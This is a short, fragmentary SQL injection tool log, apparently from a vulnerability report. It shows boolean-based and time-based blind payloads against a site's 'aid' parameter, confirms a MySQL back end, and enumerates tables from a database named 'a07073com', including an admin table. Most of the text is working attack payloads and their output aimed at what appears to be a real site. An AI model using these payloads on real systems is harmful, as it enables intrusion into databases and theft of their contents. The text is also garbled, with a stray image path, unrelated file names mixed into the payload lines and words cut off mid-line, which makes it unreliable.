 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: con=soft&action=show&aid=367 AND 9529=9529
1.py
svn.zip
distrib
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: con=soft&action=show&aid=367 AND SLEEP(5)
---
[21:18:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:18:33] [INFO] fetching tables for database: 'a07073com'
[21:18:33] [INFO] fetching number of tables for database 'a07073com'
[21:18:33] [INFO] resumed: 84
[21:18:33] [INFO] resumed: db_ad_install
[21:18:33] [INFO] resumed: db_admin
[21:18:33] [INFO] resumed: db_android_article
[21:18:33] [INFO] resumed: db_android_at
[21:18:33] [INFO] resumed: db_android_cmp
[21:18:33] [INFO] resuming partial value: d
[21:18:33] [WARNING] running in a single-thread mode. Please consider usage of optio
ta retrieval